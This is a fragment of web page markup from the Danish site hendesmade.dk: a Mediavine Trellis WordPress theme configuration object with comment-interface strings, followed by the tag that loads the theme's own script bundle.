var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"99300","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
